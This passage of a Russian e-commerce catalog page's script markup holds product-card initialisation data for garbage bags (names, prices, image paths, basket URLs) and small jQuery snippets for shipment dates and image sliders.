97bcadeb005f41158ee4ec_quant_down','PRICE_ID':'bx_3213857206_753_f09b437e5b97bcadeb005f41158ee4ec_price','PRICE_OLD_ID':'bx_3213857206_753_f09b437e5b97bcadeb005f41158ee4ec_price_old','PRICE_TOTAL_ID':'bx_3213857206_753_f09b437e5b97bcadeb005f41158ee4ec_price_total','BUY_ID':'bx_3213857206_753_f09b437e5b97bcadeb005f41158ee4ec_buy_link','BASKET_PROP_DIV':'bx_3213857206_753_f09b437e5b97bcadeb005f41158ee4ec_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_753_f09b437e5b97bcadeb005f41158ee4ec_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_753_f09b437e5b97bcadeb005f41158ee4ec_not_avail','COMPARE_LINK_ID':'bx_3213857206_753_f09b437e5b97bcadeb005f41158ee4ec_compare_link','SUBSCRIBE_ID':'bx_3213857206_753_f09b437e5b97bcadeb005f41158ee4ec_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_49_deaa822da41aee441aecbdbd76af7ea6 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'49','NAME':'Пакеты для мусора 30 л 6 мкм белые, GreenClean (в рулоне 20 шт, 47х57 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-belye-6-mkm-mirpack/','PICT':{'ID':'18138547','TIMESTAMP_X':'11.11.2025 16:11:58','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'13914','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/9ce','FILE_NAME':'4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg','ORIGINAL_NAME':'GreenClean Classic 30 литров, 20 штук в рулоне, ПНД, 6 мкм, размер 47х57 см, белые.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'fe910602866de879450596df397cbeb0','SRC':'/upload/iblock/9ce/4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg','UNSAFE_SRC':'/upload/iblock/9ce/4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg','SAFE_SRC':'/upload/iblock/9ce/4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg','ALT':'Пакеты для мусора 30 л 6 мкм белые, GreenClean (в рулоне 20 шт, 47х57 см)','TITLE':'Пакеты для мусора 30 л 6 мкм белые, GreenClean (в рулоне 20 шт, 47х57 см)'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999998511','STEP_QUANTITY':'48','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'19.04','UNROUND_PRICE':'19.04','BASE_PRICE':'19.04','PRICE':'19.04','ID':'18','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'19.04','RATIO_BASE_PRICE':'913.92','PRINT_RATIO_BASE_PRICE':'913.92','PRINT_PRICE':'19.04','RATIO_PRICE':'913.92','PRINT_RATIO_PRICE':'913.92','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'48'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'46':{'ID':'46','RATIO':'48','IS_DEFAULT':'Y','PRODUCT_ID':'49'}},'ITEM_MEASURE_RATIO_SELECTED':'46','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_49_deaa822da41aee441aecbdbd76af7ea6','PICT_ID':'bx_3213857206_49_deaa822da41aee441aecbdbd76af7ea6_pict','PICT_SLIDER_ID':'bx_3213857206_49_deaa822da41aee441aecbdbd76af7ea6_pict_slider','QUANTITY_ID':'bx_3213857206_49_deaa822da41aee441aecbdbd76af7ea6_quantity','QUANTITY_UP_ID':'bx_3213857206_49_deaa822da41aee441aecbdbd76af7ea6_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_49_deaa822da41aee441aecbdbd76af7ea6_quant_down','PRICE_ID':'bx_3213857206_49_deaa822da41aee441aecbdbd76af7ea6_price','PRICE_OLD_ID':'bx_3213857206_49_deaa822da41aee441aecbdbd76af7ea6_price_old','PRICE_TOTAL_ID':'bx_3213857206_49_deaa822da41aee441aecbdbd76af7ea6_price_total','BUY_ID':'bx_3213857206_49_deaa822da41aee441aecbdbd76af7ea6_buy_link','BASKET_PROP_DIV':'bx_3213857206_49_deaa822da41aee441aecbdbd76af7ea6_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_49_deaa822da41aee441aecbdbd76af7ea6_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_49_deaa822da41aee441aecbdbd76af7ea6_not_avail','COMPARE_LINK_ID':'bx_3213857206_49_deaa822da41aee441aecbdbd76af7ea6_compare_link','SUBSCRIBE_ID':'bx_3213857206_49_deaa822da41aee441aecbdbd76af7ea6_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_14392_a9142394d5a81678f8a765690de90843 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'14392','NAME':'Мешки для мусора 240 литров, 60 мкм, ПВД , 93х125 в пачках, черные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-pvd-93kh125-60-mkm/','PICT':{'ID':'2937500','TIMESTAMP_X':'25.06.2024 00:16:39','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/302','FILE_NAME':'mher56cltzlbe9fsl4bksiuvzf70mr20.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'60326746a3afbb4d2ff9ad393b4634b0','SRC':'/upload/iblock/302/mher56cltzlbe9fsl4bksiuvzf70mr20.jpg','UNSAFE_SRC':'/upload/iblock/302/mher56cltzlbe9fsl4bksiuvzf70mr20.jpg','SAFE_SRC':'/upload/iblock/302/mher56cltzlbe9fsl4bksiuvzf70mr20.jpg','ALT':'Мешки для мусора 240 литров, 60 мкм, ПВД , 93х125 в пачках, черные','TITLE':'Мешки для мусора 240 литров, 60 мкм, ПВД , 93х125 в пачках, черные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'22','UNROUND_PRICE':'22','BASE_PRICE':'22','PRICE':'22','ID':'2061','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'22','RATIO_BASE_PRICE':'22','PRINT_RATIO_BASE_PRICE':'22','PRINT_PRICE':'22','RATIO_PRICE':'22','PRINT_RATIO_PRICE':'22','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2176':{'ID':'2176','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'14392'}},'ITEM_MEASURE_RATIO_SELECTED':'2176','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_14392_a9142394d5a81678f8a765690de90843','PICT_ID':'bx_3213857206_14392_a9142394d5a81678f8a765690de90843_pict','PICT_SLIDER_ID':'bx_3213857206_14392_a9142394d5a81678f8a765690de90843_pict_slider','QUANTITY_ID':'bx_3213857206_14392_a9142394d5a81678f8a765690de90843_quantity','QUANTITY_UP_ID':'bx_3213857206_14392_a9142394d5a81678f8a765690de90843_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_14392_a9142394d5a81678f8a765690de90843_quant_down','PRICE_ID':'bx_3213857206_14392_a9142394d5a81678f8a765690de90843_price','PRICE_OLD_ID':'bx_3213857206_14392_a9142394d5a81678f8a765690de90843_price_old','PRICE_TOTAL_ID':'bx_3213857206_14392_a9142394d5a81678f8a765690de90843_price_total','BUY_ID':'bx_3213857206_14392_a9142394d5a81678f8a765690de90843_buy_link','BASKET_PROP_DIV':'bx_3213857206_14392_a9142394d5a81678f8a765690de90843_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_14392_a9142394d5a81678f8a765690de90843_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_14392_a9142394d5a81678f8a765690de90843_not_avail','COMPARE_LINK_ID':'bx_3213857206_14392_a9142394d5a81678f8a765690de90843_compare_link','SUBSCRIBE_ID':'bx_3213857206_14392_a9142394d5a81678f8a765690de90843_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'138','NAME':'Мешки для мусора с завязками 120 л. 15 мкм, 10 шт. ПНД, 85х80 см, белые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-v-rulone-10-shtuk-pnd-belye-15-mkm-razmer-75-80-sm-serii-/','PICT':{'ID':'12780','TIMESTAMP_X':'28.05.2025 12:36:35','MODULE_ID':'iblock','HEIGHT':'451','WIDTH':'1200','FILE_SIZE':'51075','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/9b3','FILE_NAME':'9b305fa74f1ea935e005450877d5e921.jpg','ORIGINAL_NAME':'120vipwhite.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'db920b7393dfa36a8a4235caf99d6574','SRC':'/upload/iblock/9b3/9b305fa74f1ea935e005450877d5e921.jpg','UNSAFE_SRC':'/upload/iblock/9b3/9b305fa74f1ea935e005450877d5e921.jpg','SAFE_SRC':'/upload/iblock/9b3/9b305fa74f1ea935e005450877d5e921.jpg','ALT':'Мешки для мусора с завязками 120 л. 15 мкм, 10 шт. ПНД, 85х80 см, белые','TITLE':'Мешки для мусора с завязками 120 л. 15 мкм, 10 шт. ПНД, 85х80 см, белые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'25','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'70.2','UNROUND_PRICE':'70.2','BASE_PRICE':'70.2','PRICE':'70.2','ID':'102','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'70.20','RATIO_BASE_PRICE':'1755','PRINT_RATIO_BASE_PRICE':'1 755','PRINT_PRICE':'70.20','RATIO_PRICE':'1755','PRINT_RATIO_PRICE':'1 755','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'25'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'132':{'ID':'132','RATIO':'25','IS_DEFAULT':'Y','PRODUCT_ID':'138'}},'ITEM_MEASURE_RATIO_SELECTED':'132','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5','PICT_ID':'bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_pict','PICT_SLIDER_ID':'bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_pict_slider','QUANTITY_ID':'bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_quantity','QUANTITY_UP_ID':'bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_quant_down','PRICE_ID':'bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_price','PRICE_OLD_ID':'bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_price_old','PRICE_TOTAL_ID':'bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_price_total','BUY_ID':'bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_buy_link','BASKET_PROP_DIV':'bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_not_avail','COMPARE_LINK_ID':'bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_compare_link','SUBSCRIBE_ID':'bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_18569_cdc1f2ea43583751fc9f11a3064789ec =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'18569','NAME':'Мешки для мусора 35 литров, 50 штук, 12 мкм, ПНД, 47х57 см, черные, EXTRA, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-35-litrov-50-shtuk-pnd-chernye-12-Greenclean/','PICT':{'ID':'18142350','TIMESTAMP_X':'23.05.2025 17:23:59','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'17095','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/b73','FILE_NAME':'8i2uhvucdm250s5jmkgphefv93axwjd9.jpg','ORIGINAL_NAME':'GreenClean EXTRA 35 литров, 50 штук в рулоне, ПНД, 12 мкм, размер 47х57 см, черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'573ea69675ca95654626f01b0f44b5ba','SRC':'/upload/iblock/b73/8i2uhvucdm250s5jmkgphefv93axwjd9.jpg','UNSAFE_SRC':'/upload/iblock/b73/8i2uhvucdm250s5jmkgphefv93axwjd9.jpg','SAFE_SRC':'/upload/iblock/b73/8i2uhvucdm250s5jmkgphefv93axwjd9.jpg','ALT':'Мешки для мусора 35 литров, 50 штук, 12 мкм, ПНД, 47х57 см, черные, EXTRA, GreenClean','TITLE':'Мешки для мусора 35 литров, 50 штук, 12 мкм, ПНД, 47х57 см, черные, EXTRA, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'50','UNROUND_PRICE':'50','BASE_PRICE':'50','PRICE':'50','ID':'2245','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'50','RATIO_BASE_PRICE':'50','PRINT_RATIO_BASE_PRICE':'50','PRINT_PRICE':'50','RATIO_PRICE':'50','PRINT_RATIO_PRICE':'50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2240':{'ID':'2240','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'18569'}},'ITEM_MEASURE_RATIO_SELECTED':'2240','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_18569_cdc1f2ea43583751fc9f11a3064789ec','PICT_ID':'bx_3213857206_18569_cdc1f2ea43583751fc9f11a3064789ec_pict','PICT_SLIDER_ID':'bx_3213857206_18569_cdc1f2ea43583751fc9f11a3064789ec_pict_slider','QUANTITY_ID':'bx_3213857206_18569_cdc1f2ea43583751fc9f11a3064789ec_quantity','QUANTITY_UP_ID':'bx_3213857206_18569_cdc1f2ea43583751fc9f11a3064789ec_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_18569_cdc1f2ea43583751fc9f11a3064789ec_quant_down','PRICE_ID':'bx_3213857206_18569_cdc1f2ea43583751fc9f11a3064789ec_price','PRICE_OLD_ID':'bx_3213857206_18569_cdc1f2ea43583751fc9f11a3064789ec_price_old','PRICE_TOTAL_ID':'bx_3213857206_18569_cdc1f2ea43583751fc9f11a3064789ec_price_total','BUY_ID':'bx_3213857206_18569_cdc1f2ea43583751fc9f11a3064789ec_buy_link','BASKET_PROP_DIV':'bx_3213857206_18569_cdc1f2ea43583751fc9f11a3064789ec_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_18569_cdc1f2ea43583751fc9f11a3064789ec_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_18569_cdc1f2ea43583751fc9f11a3064789ec_not_avail','COMPARE_LINK_ID':'bx_3213857206_18569_cdc1f2ea43583751fc9f11a3064789ec_compare_link','SUBSCRIBE_ID':'bx_3213857206_18569_cdc1f2ea43583751fc9f11a3064789ec_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_126_948e530464ab28d72f91cc93789efda6 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'126','NAME':'Мешки для мусора 60 л, 30 шт, 12 мкм, ПНД, черные 60х70 см','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-30-shtuk-pnd-chernye-12-mkm/','PICT':{'ID':'38035','TIMESTAMP_X':'24.06.2024 23:50:51','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'107107','CONTENT_TYPE':'image/png','SUBDIR':'iblock/b10','FILE_NAME':'kkslxu4ub1golhzr3wtvlm62ua906gga.png','ORIGINAL_NAME':'6030extra.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'e8f95b1f91490f66c26800d72ea82968','SRC':'/upload/iblock/b10/kkslxu4ub1golhzr3wtvlm62ua906gga.png','UNSAFE_SRC':'/upload/iblock/b10/kkslxu4ub1golhzr3wtvlm62ua906gga.png','SAFE_SRC':'/upload/iblock/b10/kkslxu4ub1golhzr3wtvlm62ua906gga.png','ALT':'Мешки для мусора 60 л, 30 шт, 12 мкм, ПНД, черные 60х70 см','TITLE':'Мешки для мусора 60 л, 30 шт, 12 мкм, ПНД, черные 60х70 см'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e19','STEP_QUANTITY':'24','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'59.09','UNROUND_PRICE':'59.09','BASE_PRICE':'59.09','PRICE':'59.09','ID':'90','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'59.09','RATIO_BASE_PRICE':'1418.16','PRINT_RATIO_BASE_PRICE':'1 418.16','PRINT_PRICE':'59.09','RATIO_PRICE':'1418.16','PRINT_RATIO_PRICE':'1 418.16','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'24'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'120':{'ID':'120','RATIO':'24','IS_DEFAULT':'Y','PRODUCT_ID':'126'}},'ITEM_MEASURE_RATIO_SELECTED':'120','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_126_948e530464ab28d72f91cc93789efda6','PICT_ID':'bx_3213857206_126_948e530464ab28d72f91cc93789efda6_pict','PICT_SLIDER_ID':'bx_3213857206_126_948e530464ab28d72f91cc93789efda6_pict_slider','QUANTITY_ID':'bx_3213857206_126_948e530464ab28d72f91cc93789efda6_quantity','QUANTITY_UP_ID':'bx_3213857206_126_948e530464ab28d72f91cc93789efda6_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_126_948e530464ab28d72f91cc93789efda6_quant_down','PRICE_ID':'bx_3213857206_126_948e530464ab28d72f91cc93789efda6_price','PRICE_OLD_ID':'bx_3213857206_126_948e530464ab28d72f91cc93789efda6_price_old','PRICE_TOTAL_ID':'bx_3213857206_126_948e530464ab28d72f91cc93789efda6_price_total','BUY_ID':'bx_3213857206_126_948e530464ab28d72f91cc93789efda6_buy_link','BASKET_PROP_DIV':'bx_3213857206_126_948e530464ab28d72f91cc93789efda6_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_126_948e530464ab28d72f91cc93789efda6_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_126_948e530464ab28d72f